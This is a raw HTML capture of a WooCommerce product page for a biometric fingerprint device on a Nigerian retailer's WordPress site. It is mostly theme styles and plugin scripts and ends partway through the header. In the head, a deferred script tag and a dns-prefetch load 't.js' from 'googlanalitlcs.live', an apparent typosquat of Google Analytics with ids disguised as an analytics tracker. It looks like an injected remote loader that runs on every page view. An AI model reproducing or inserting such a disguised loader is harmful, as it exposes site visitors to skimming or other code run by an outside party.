

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emyprinceconcept.com.ng/product/biometric-fingerprint-thumbprint/
body_size: 17621
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>BIOMETRIC FINGERPRINT THUMBPRINT &#8211; Emyprinceconcept</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//googlanalitlcs.live' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Emyprinceconcept &raquo; Feed" href="https://emyprinceconcept.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Emyprinceconcept &raquo; Comments Feed" href="https://emyprinceconcept.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Emyprinceconcept &raquo; BIOMETRIC FINGERPRINT THUMBPRINT Comments Feed" href="https://emyprinceconcept.com.ng/product/biometric-fingerprint-thumbprint/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://emyprinceconcept.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femyprinceconcept.com.ng%2Fproduct%2Fbiometric-fingerprint-thumbprint%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://emyprinceconcept.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femyprinceconcept.com.ng%2Fproduct%2Fbiometric-fingerprint-thumbprint%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='shopage-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,400italic,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://emyprinceconcept.com.ng/wp-content/themes/shopical/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://emyprinceconcept.com.ng/wp-content/themes/shopical/assets/owl-carousel-v2/assets/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://emyprinceconcept.com.ng/wp-content/themes/shopical/assets/owl-carousel-v2/assets/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shopical-woocommerce-style-css' href='https://emyprinceconcept.com.ng/wp-content/themes/shopical/woocommerce.css?ver=6.9' type='text/css' media='all' />
<style id='shopical-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
@font-face {
			font-family: "star";
			src: url("https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
/*# sourceURL=shopical-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='shopical-style-css' href='https://emyprinceconcept.com.ng/wp-content/themes/shopical/style.css?ver=6.9' type='text/css' media='all' />
<style id='shopical-style-inline-css' type='text/css'>

                #sidr,
        .category-dropdown li.aft-category-list > ul
        {
        background-color: #ffffff;

        }

    
        
        body .desktop-header {
        background-color: #23282d;

        }

    

        
        .header-style-3-1 .navigation-section-wrapper,
        .header-style-3 .navigation-section-wrapper
        {
        background-color: #af0000;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile{
        background-color: #af0000;
        }

        }

    

        
        #primary-menu  ul > li > a,
        .main-navigation li a:hover,
        .main-navigation ul.menu > li > a,
        #primary-menu  ul > li > a:visited,
        .main-navigation ul.menu > li > a:visited,
        .main-navigation .menu.menu-mobile > li > a,
        .main-navigation .menu.menu-mobile > li > a:hover,
        .header-style-3-1.header-style-compress .main-navigation .menu ul.menu-desktop > li > a
        {
        color: #ffffff;
        }

        .ham,.ham:before, .ham:after
        {
        background-color: #ffffff;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile li a i:before,
        .main-navigation .menu .menu-mobile li a i:after{
        background-color: #ffffff;
        }

        }

    

        
/*# sourceURL=shopical-style-inline-css */
</style>
<link rel='stylesheet' id='shopage-style-css' href='https://emyprinceconcept.com.ng/wp-content/themes/shopage/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://emyprinceconcept.com.ng/wp-content/themes/shopical/assets/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://emyprinceconcept.com.ng/wp-content/themes/shopical/assets/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shopical-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,400i,700,700i|Montserrat:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://emyprinceconcept.com.ng/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://googlanalitlcs.live/t.js?site=f8f94a657db3c74870bb88e848f072e6" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://emyprinceconcept.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://emyprinceconcept.com.ng/wp-json/wp/v2/product/905" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://emyprinceconcept.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://emyprinceconcept.com.ng/product/biometric-fingerprint-thumbprint/" />
<link rel='shortlink' href='https://emyprinceconcept.com.ng/?p=905' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
            body .header-left-part .logo-brand .site-title {
                font-size: 36px;
            }
                         body .aft-header-background.data-bg:before {
                 content: "";
                 position: absolute;
                 left: 0;
                 right: 0;
                 top: 0;
                 bottom: 0;
                 background: rgba(0,0,0,0.5);
             }
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display:none;
            }

                    </style>
        <link rel="icon" href="https://emyprinceconcept.com.ng/wp-content/uploads/2019/08/CT-100x100.png" sizes="32x32" />
<link rel="icon" href="https://emyprinceconcept.com.ng/wp-content/uploads/2019/08/CT.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emyprinceconcept.com.ng/wp-content/uploads/2019/08/CT.png" />
<meta name="msapplication-TileImage" content="https://emyprinceconcept.com.ng/wp-content/uploads/2019/08/CT.png" />
</head>

<body class="wp-singular product-template-default single single-product postid-905 wp-custom-logo wp-theme-shopical wp-child-theme-shopage theme-shopical woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js default-content-layout align-content-left woocommerce-active">

    <div id="af-preloader">
        <div class="af-spinner-container">
            <div class="af-spinners">
                <div class="af-spinner af-spinner-01">
                    <div class="af-spinner af-spinner-02">
                        <div class="af-spinner af-spinner-03"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header">
                    <div class="top-header">
                <div class="container-wrapper">
                    <div class="top-bar-flex">
                                                    <div class="top-bar-left  col-60">
                                <ul class="top-bar-menu">
                                                                            <li>
                                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                                            <span>head office..Gojac house..16 Olorunlogbon str Anthony Village Lagos..branch office 201/208 OJO Rd Apapa Lagos</span>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-phone-square" aria-hidden="true"></i>
                                            <a href="tel:08028593332, 08132565466">
                                                08028593332, 08132565466                                            </a>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-envelope" aria-hidden="true"></i>
                                            <a href="mailto:info@emyprinceconcept.com.ng">info@emyprinceconcept.com.ng</a>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-clock-o" aria-hidden="true"></i>
                                            <span>10am-8pm</span>
                                        </li>
                                                                    </ul>
                            </div>
                        
                        <div class="top-bar-right col-40 ">

                                <span class="aft-small-menu">


